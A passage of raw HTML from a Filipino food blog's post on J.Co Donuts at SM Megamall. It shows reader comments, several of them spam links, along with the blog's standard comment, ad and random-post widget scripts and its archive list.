thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c311017241598213294-ra" class="thread-chrome thread-expanded"><div></div><div id="c311017241598213294-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="311017241598213294">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c311017241598213294-ce"></div></li><li class="comment" id="c2120671548230819864"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifyPXTKkuzQ4oyDgTR6kpuYAdY2SfnnJYU1B2EH9L9S0vFzKXmPMt_-YxBKXU_-iGeJtlzH07c1g1BoWycYswo8YGhsZ5ex-h0qBYRec5fQ7-jebf7e_Q3etn6LV8WtA/s45-c/*" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/04213424311391572534" rel="nofollow">Beth</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1417890281544#c2120671548230819864">December 7, 2014 at 2:24&#8239;AM</a></span></div><p class="comment-content">We love JCo. donuts so much, my kids also love it. Every time I buy from JCo. I always take home 2 dozens of this yummy donuts.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2120671548230819864">Reply</a><span class="item-control blog-admin blog-admin pid-254796957"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/2120671548230819864">Delete</a></span></span></div><div class="comment-replies"><div id="c2120671548230819864-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2120671548230819864-ra" class="thread-chrome thread-expanded"><div></div><div id="c2120671548230819864-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2120671548230819864">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2120671548230819864-ce"></div></li><li class="comment" id="c3804587032576729562"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonymous</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1418276746362#c3804587032576729562">December 11, 2014 at 1:45&#8239;PM</a></span></div><p class="comment-content">i love their donuts:)super yummy</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3804587032576729562">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/3804587032576729562">Delete</a></span></span></div><div class="comment-replies"><div id="c3804587032576729562-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3804587032576729562-ra" class="thread-chrome thread-expanded"><div></div><div id="c3804587032576729562-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3804587032576729562">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3804587032576729562-ce"></div></li><li class="comment" id="c3847804621504616488"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/09782764279745816336" rel="nofollow">Emc</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1418481300889#c3847804621504616488">December 13, 2014 at 10:35&#8239;PM</a></span></div><p class="comment-content">There&#39;s always a long line</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3847804621504616488">Reply</a><span class="item-control blog-admin blog-admin pid-579767597"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/3847804621504616488">Delete</a></span></span></div><div class="comment-replies"><div id="c3847804621504616488-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3847804621504616488-ra" class="thread-chrome thread-expanded"><div></div><div id="c3847804621504616488-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3847804621504616488">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3847804621504616488-ce"></div></li><li class="comment" id="c648535969228109607"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonymous</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1430725885145#c648535969228109607">May 4, 2015 at 3:51&#8239;PM</a></span></div><p class="comment-content">Johny Adrean, the founder of J.CO, is chinese ethnic, and he is catholic like me :-)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="648535969228109607">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/648535969228109607">Delete</a></span></span></div><div class="comment-replies"><div id="c648535969228109607-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c648535969228109607-ra" class="thread-chrome thread-expanded"><div></div><div id="c648535969228109607-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="648535969228109607">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c648535969228109607-ce"></div></li><li class="comment" id="c3992482066211209184"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/05451421343746729135" rel="nofollow">Yinny</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1650961395951#c3992482066211209184">April 26, 2022 at 4:23&#8239;PM</a></span></div><p class="comment-content">love this <a href="https://outstandinghealthtips.com/best-olivia-ponton-workout/" rel="nofollow">Best Olivia Ponton Workout Strategies<br></a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3992482066211209184">Reply</a><span class="item-control blog-admin blog-admin pid-2104002669"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/3992482066211209184">Delete</a></span></span></div><div class="comment-replies"><div id="c3992482066211209184-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3992482066211209184-ra" class="thread-chrome thread-expanded"><div></div><div id="c3992482066211209184-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3992482066211209184">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3992482066211209184-ce"></div></li><li class="comment" id="c1236106285219053898"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.snkcreation.com/" rel="nofollow">SNK Creation</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1738308480187#c1236106285219053898">January 31, 2025 at 3:28&#8239;PM</a></span></div><p class="comment-content">If you ever need high quality instagram followers, likes, views and specific country audience than i would recommend to go for best site to  <a href="https://www.snkcreation.com/post/social-media-marketing-agency-in-kerala" rel="nofollow">Best Social Media Marketing Agency in Kerala</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1236106285219053898">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/1236106285219053898">Delete</a></span></span></div><div class="comment-replies"><div id="c1236106285219053898-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1236106285219053898-ra" class="thread-chrome thread-expanded"><div></div><div id="c1236106285219053898-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1236106285219053898">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1236106285219053898-ce"></div></li><li class="comment" id="c571027460842059207"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://wictor.com.pk/best-backpack-a-step-by-step-guide-to-choosing-the-right-one/" rel="nofollow">best backpack</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1747225587685#c571027460842059207">May 14, 2025 at 8:26&#8239;PM</a></span></div><p class="comment-content">After Krispy Kreme, another international donut and coffee destination hits Manila. But this time, it isn&#39;t from the United States, but from Indonesia. And although you probably have heard and seen this new donut and coffee establishment, it wasn&#39;t until last month that I first got to try a treat from J.Co Donuts &amp; Coffee.<br><a href="https://wictor.com.pk/product-tag/best-waterproof-laptop-backpack/" rel="nofollow">waterproof laptop bags</a><br><a href="https://wictor.com.pk/product-category/messenger-bag/" rel="nofollow">messenger bag</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="571027460842059207">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/571027460842059207">Delete</a></span></span></div><div class="comment-replies"><div id="c571027460842059207-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c571027460842059207-ra" class="thread-chrome thread-expanded"><div></div><div id="c571027460842059207-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="571027460842059207">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c571027460842059207-ce"></div></li></ol><div id="top-continue" class="continue"><a class="comment-reply" target="_self">Add comment</a></div><div class="comment-replybox-thread" id="top-ce"></div><div class="loadmore hidden" data-post-id="314641888662713267"><a target="_self">Load more...</a></div></div>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/5066192679755950750?po=314641888662713267&hl=en&saa=85391&origin=https://www.thepurpledoll.net' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/1345082660-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.thepurpledoll.net/feeds/314641888662713267/comments/default' target='_blank' type='application/atom+xml'>
Post Comments
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div id='fb-root'></div><script>$(".facebook-tab").append("<div class='fb-comments' data-href='http://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML902'>

            <script type='text/javascript'>
            var disqus_config = function () { 
                this.language = "pt_BR";
            };
            var disqus_shortname = '
';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div class='sidebar-wrapper'>
<div class='sidebar section' id='sidebar' name='Sidebar Right A'><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>The Doll</h2>
<div class='widget-content'>
<center><img width="300" src="https://i.imgur.com/oYPg4nK.png" alt="Sumi The Purple Doll" /></center>
Food, beauty, fashion, travel, and anything and everything in between.<br /><br />
All photos in this blog were taken by me, unless otherwise stated.<br />
Email: <a href="mailto:sumi@thepurpledoll.net">sumi@thepurpledoll.net</a><br />
Personal Blog: <a href="http://www.sumi-chan.net/" target="_blank">www.sumi-chan.net</a><br /><br />
<a href="http://www.thepurpledoll.net/p/privacy-policy-for-purple-doll-if-you.html" rel="nofollow">The Purple Doll's Private Policy</a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>TPD's Rating System</h2>
<div class='widget-content'>
<div style="margin-left: 3.5em;"><font size="2"><b>5 - Very Good<br />
4 - Generally Good<br />
3 - Generally Satisfactory<br />
2 - Improvement Necessary<br />
1 - Major Improvement Necessary<br />
0 - Worst of the worsts!</b><br />
<i>*Half points for something in between</i><br /><br /></font></div>
<center><font size="2"><a href="http://www.thepurpledoll.net/p/disclaimer-and-purple-dolls-rating.html"><b>Disclaimer & more about my rating system.</b></a></font></center>
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList2'>
<h2>Follow Me</h2>
<div class='widget-content'>
<div class='social-media-widget' id='hague_widget_social-2'>
<ul>
<li><a href='https://www.facebook.com/thepurpledoll/' target='_blank'><i></i>Facebook<span>Follow</span></a></li>
<li><a href='https://www.instagram.com/thepurpledoll/' target='_blank'><i></i>Instagram<span>Follow</span></a></li>
<li><a href='https://www.twitter.com/sumirehana013' target='_blank'><i></i>Twitter<span>Follow</span></a></li>
<li><a href='https://www.youtube.com/user/ThePurpleDollTV' target='_blank'><i></i>Youtube<span>Follow</span></a></li>
</ul>
<div class='clear'></div>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Awards</h2>
<div class='widget-content'>
<center><a href="http://www.thepurpledoll.net/2012/10/emerging-influential-blog-2012-and-the-blog-bug-tag.html" target="_blank" rel="nofollow"><img src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ubushP_NE_lnaFAWmT4RLI3ZqhTwj_4rEEtRIh9qwmrYu3OcixCOuYu7GXsreGIRWM2IZeUSjkeccYwP1_6PwVE9QtuA=s0-d" alt="The Purple Doll Emerging Influential Blog 2012" height="96"></a> <img src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ud3btQ5FjudgiEVkxsgWyib04LixZGOOYQlNNvKyw7kSJ55YppGFyXrg2-fvwbSUWmhoFTCsjkLy2ayHFHIenRfJ2-XA=s0-d" alt="MoneyMax&#39;s Top 10 Food Bloggers 2015" height="96"></center>
<center><iframe src="//www.facebook.com/plugins/likebox.php?href=https%3A%2F%2Fwww.facebook.com%2Fthepurpledoll&amp;width=290&amp;height=258&amp;colorscheme=light&amp;show_faces=true&amp;header=false&amp;stream=false&amp;show_border=true&amp;appId=398991150112546" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:290px; height:258px;" allowtransparency="true"></iframe></center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML12'>
<h2 class='title'>Advertisement</h2>
<div class='widget-content'>
<center><script id="mNCC" language="javascript">  medianet_width='300';  medianet_height= '250';  medianet_crid='555407375';  </script>  <script id="mNSC" src="//contextual.media.net/nmedianet.js?cid=8CUU86JW7" language="javascript"></script></center>

<center><script type="text/javascript">
    google_ad_client = "ca-pub-3139293030698445";
google_ad_host = "pub-1556223355139109";
    google_ad_slot = "7527749014";
    google_ad_width = 300;
    google_ad_height = 250;
</script>
<!-- TPD Sidebar -->
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
<br />
<!-- nuffnang -->
<script type="text/javascript">
nuffnang_bid = "28515f536dd0bef56aeffc5ed1be2716";
document.write('<scr' + 'ipt type="text/javascript" src="http://synad2.nuffnang.com.ph/lmn.js"></scr' + 'ipt>' );
</script>
<!-- nuffnang--></center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Random Post That Might Amuse</h2>
<div class='widget-content'>
<style>
#random-posts img {
    border-radius: 10px;
    float: left;
    margin-right: 5px;
    width: 65px;
    height: 65px;
    background-color: #F5F5F5;
    padding: 2px;
    transition: all 0.2s linear 0s;
}

#random-posts img:hover {
    opacity: 0.6;
}

ul#random-posts {
    list-style-type: none;
    padding: 0px;
}

#random-posts a {
    font-size: 13px;
    text-transform: uppercase;
    padding: 0px auto 3px;
}

#random-posts a:hover {
    text-decoration: none;
}

.random-summary {
    font-size: 11px;
    background: none;
    padding: 3px;
    margin-right: 8px;
}

#random-posts li {
    margin-bottom: 10px;
    border-bottom: 1px solid #EEEEEE;
    padding: 4px;
}
</style>
<ul id='random-posts'>
<script type='text/javaScript'>
var randomposts_number = 3;
var randomposts_chars = 110;
var randomposts_details = 'yes';
var randomposts_comments = 'Comments';
var randomposts_commentsd = 'Comments Disabled';
var randomposts_current = [];
var total_randomposts = 0;
var randomposts_current = new Array(randomposts_number);

function randomposts(json) {
    total_randomposts = json.feed.openSearch$totalResults.$t
}
document.write('<script type=\"text/javascript\" src=\"/feeds/posts/default?alt=json-in-script&max-results=0&callback=randomposts\"><\/script>');

function getvalue() {
    for (var i = 0; i < randomposts_number; i++) {
        var found = false;
        var rndValue = get_random();
        for (var j = 0; j < randomposts_current.length; j++) {
            if (randomposts_current[j] == rndValue) {
                found = true;
                break
            }
        };
        if (found) {
            i--
        } else {
            randomposts_current[i] = rndValue
        }
    }
};

function get_random() {
    var ranNum = 1 + Math.round(Math.random() * (total_randomposts - 1));
    return ranNum
};
</script>
<script type='text/javaScript'>
function random_posts(json) {
    for (var i = 0; i < randomposts_number; i++) {
        var entry = json.feed.entry[i];
        var randompoststitle = entry.title.$t;
        if ('content' in entry) {
            var randompostsnippet = entry.content.$t
        } else {
            if ('summary' in entry) {
                var randompostsnippet = entry.summary.$t
            } else {
                var randompostsnippet = "";
            }
        };
        randompostsnippet = randompostsnippet.replace(/<[^>]*>/g, "");
        if (randompostsnippet.length < randomposts_chars) {
            var randomposts_snippet = randompostsnippet
        } else {
            randompostsnippet = randompostsnippet.substring(0, randomposts_chars);
            var whitespace = randompostsnippet.lastIndexOf(" ");
            randomposts_snippet = randompostsnippet.substring(0, whitespace) + "&#133;";
        };
        for (var j = 0; j < entry.link.length; j++) {
            if ('thr$total' in entry) {
                var randomposts_commentsnum = entry.thr$total.$t + ' ' + randomposts_comments
            } else {
                randomposts_commentsnum = randomposts_commentsd
            }; if (entry.link[j].rel == 'alternate') {
                var randompostsurl = entry.link[j].href;
                var randomposts_date = entry.published.$t;
                if ('media$thumbnail' in entry) {
                    var randompoststhumb = entry.media$thumbnail.url
                } else {
                    randompoststhumb = "http://i68.tinypic.com/4r8bjp.png"
                }
            }
        };
        document.write('<li>');
        document.write('<a href="' + randompostsurl + '" rel="nofollow"><img alt="' + randompoststitle + '" src="' + randompoststhumb + '"/></a>');
        document.write('<div><a href="' + randompostsurl + '" rel="nofollow">' + randompoststitle + '</a></div>');
        if (randomposts_details == 'yes') {
            document.write('<span><div  class="random-info">' + randomposts_date.substring(8, 10) + '.' + randomposts_date.substring(5, 7) + '.' + randomposts_date.substring(0, 4) + ' - ' + randomposts_commentsnum) + '</div></span>'
        };
        document.write('<br/><div class="random-summary">' + randomposts_snippet + '</div><div style="clear:both"></div></li>')
    }
};
getvalue();
for (var i = 0; i < randomposts_number; i++) {
    document.write('<script type=\"text/javascript\" src=\"/feeds/posts/default?alt=json-in-script&start-index=' + randomposts_current[i] + '&max-results=1&callback=random_posts\"><\/script>')
};
</script>
</ul>
</div>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2022/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2021/06/'>
June
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2020/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2020/09/'>
September
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2019/01/'>
January
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(13)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2018/11/'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2018/09/'>
September
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2018/08/'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2018/06/'>
June
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2018/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2018/04/'>
April
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2018/03/'>
March
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2018/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(53)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2017/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2017/11/'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2017/10/'>
October
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2017/09/'>
September
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2017/08/'>
August
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2017/07/'>
July
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2017/06/'>
June
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2017/05/'>
May
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2017/04/'>
April
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2017/03/'>
March
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2017/02/'>
February
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2017/01/'>
January
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(53)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
